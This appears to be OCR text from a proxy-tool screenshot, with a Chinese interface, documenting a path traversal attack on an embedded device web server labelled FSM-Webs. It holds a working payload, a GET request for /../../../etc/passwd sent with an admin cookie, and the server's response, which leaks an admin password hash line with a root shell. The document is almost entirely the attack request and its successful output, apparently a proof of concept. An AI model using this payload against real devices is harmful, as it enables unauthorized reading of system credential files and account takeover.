 请求
Pretty 原始 \n Actions
1 GET /../../../etc/passwd HTTP/1.1
2 Host: 192.168.0.1:2011
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.0.1:2011/maint/config_maint_sys.htm
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: fsm_u=admin; fsm_login=098f6bcd4621d373cade4e832627b4f6
10 Connection: close
11
12
响应
Pretty 原始 Render \n Actions
1 HTTP/1.0 200 OK
2 Server: FSM-Webs
3 Pragma: no-cache
4 Cache-control: no-cache
5 Content-Type: application/force-download
6 Content-Transfer-Encoding: binary
7 Content-Disposition:attachment;filename=cfg.zip
8 Content-length:47
9
10 admin:n5WTBEnEF/hXk:0:0:Adminstrator:/:/bin/sh
11
深夜笔记本